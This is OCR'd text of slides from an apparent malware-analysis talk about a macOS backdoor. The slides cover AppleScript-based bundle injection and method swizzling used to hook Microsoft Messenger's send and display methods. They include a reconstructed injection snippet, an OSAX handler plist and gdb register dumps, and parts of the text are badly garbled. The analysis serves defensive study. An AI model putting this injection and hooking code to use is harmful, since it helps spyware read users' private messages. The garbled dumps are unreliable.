          objc msgSend
         ecx, ds:(msg aInitwithint - OCBB6h)[esi] ; message: "initWithInt:"
mov
         [esp+8], edi
mov
          \lceil \text{esp+4} \rceil, ecx
mov
mov
         esp], eax
call
          objc msgSend
         edi, eax
mov
         eax, ds:(msg aSendeventtopid - OCBB6h)[esi] ; message: "sendEventToPid:"
mov
         [esp+8], edi
mov
         [esp+4], eax
mov
         eax, [ebp+self]
mov
         [esp], eax
mov
call
          objc msgSend
```


- sendEventToPid: is the method responsible for dealing with injection.
- If target OS is Lion launches a new instance of the backdoor with parameter –p PID.
- Other versions it tries to load directly scripting additions.
- New security measures in Lion?



#### Bundle Injection







• lionSendEventToPid does two things:

– Forces AppleScript to load in the target.

– Injects the bundle using AppleScript events.

void lionSendEventToPid(pid t pid)

```
\left( \ldots \right)SBApplication* sbApp = [SBApplication applicationWithProcessIdentifier:pid];
/* load AppleScript into the target */
[sbApp setSendMode:kAENoReply | kAENeverInteract | kAEDontRecord];
[sbApp sendEvent:kASAppleScriptSuite id:kGetAEUT parameters:0];
   inject the bundle */
[sbApp setSendMode:kAENoReply | kAENeverInteract | kAEDontRecord];
[sbApp sendEvent:'RCSe' id:'load' parameters:'pido', [NSNumber numberWithInt:getpid()]];
\left( \, \ldots \, \right)
```


- Most of this code seems to be based (or ripped off?) from EasySIMBL or SIMBL.
- https://github.com/norio-nomura/EasySIMBL.
- http://www.culater.net/software/SIMBL/ SIMBL.php.





- Two possible entry points in a bundle.
- One can be called from AppleScript.
- The other the real bundle entry point.





• AppleScript entry point.

<key>OSAXHandlers</key> **<dict>** <key>Events</key> **<dict>** <key>RCSeload</key> **<dict>** <key>Context</key> <string>Process</string> <key>Handler</key> <string>InjectEventHandler</string> <key>ThreadSafe</key>  $<sub>f</sub> also/$ </sub> </dict> </dict> </dict>



# **Bundle Entry point (s)**







- The real bundle entry point.
- Derived from principal class.
- Either at Info.plist as NSPrincipalClass key.
- Or, the first loaded class is considered the principal class.
- Check "Code Loading Programming Topics" Apple document.



# **Bundle Entry point (s)**





# **Bundle Entry point (s)**





## Erample: MSW Messenger







- Available in Microsoft Office package.
- At least two methods hooked.
- SendMessage:ccText:inHTML.
- ParseAndAppendUnicode:inLength:inStyle:fIndent:fParseE moticons:fParseURLs:inSenderName:fLocalUser.
- Using Swizzling technique (Objective-C feature!).





- Swizzling is essentially exchanging implementation pointers.
- The original method can still be called.
- Very easy to hook Objective-C methods.
- Check for example JRSwizzle: https:// github.com/rentzsch/jrswizzle.











#### gdb\$ context ----[regs] EAX: 0x005061D0 EBX: 0x004F7C1E od Its Za Pc ECX: 0xBFF18E14 EDX: 0x00000000 ESI: 0x7A67A7A0 EDI: 0x00000005 EBP: 0xBFF18F08 ESP: 0xBFF18E9C EIP: 0x005061D0 CS: 001B DS: 0023 ES: 0023 FS: 0000 GS: 000F SS: 0023 ---[code]  $0x5061d0 (0x4201d0):$ ebp [Microsoft Messenger] 55 push 0x5061d1\_(0x4201d1) [Microsoft Messenger]  $0x506$   $b$  $9x 201d3$ [Microsoft Messenger]  $\sqrt{8}$  201d4) [Microsoft Messenger]  $0x5066$  $0x506105$   $0x420105$ : 53 push [Microsoft Messenger] ebx 81 ec ct 00 00 00  $0x5061d6$   $(0x4201d6)$ : sub ė. TI **The senger**) 0x5061dc (0x4201dc): e8 00 00 00 00 call Øż senger]  $0x5061e1 (0x4201e1): 5b$ Microsoft Messenger] ebx pop, gdb\$ x/10x \$esp 0xbff18e9c: 0x004f7e00 0x7a67a7a0 0x0186aae2 0x7a5b0918 0xbff18eac: 0x00000005 0x0a906a58 0x0233c9e0 0x7aa782d0 0xbff18ebc: 0x01876665 0xacdbb c8 gdb\$ 5~





#### gdb\$ x/s 0x186aae2 0x186aae2: "SendMessage:cchText:inHTML:" gdb\$ po 0xa906a58 <html><head><meta http-equiv="Content-Type" content="text/html; charset=utf-8"></head><body style="font-family: LucidaGrande; color: rgb(0, 0, 0); font-size: 12px; word-wrap: break-word; font-weight: normal; font-style: no rmal; text-decoration: none; margin-left: 3px; margin-top: 3px; -webkit-nbsp-mode: space; -webkit-line-break: a fter-white-space; ">1 2 3</body></html> qdb\$





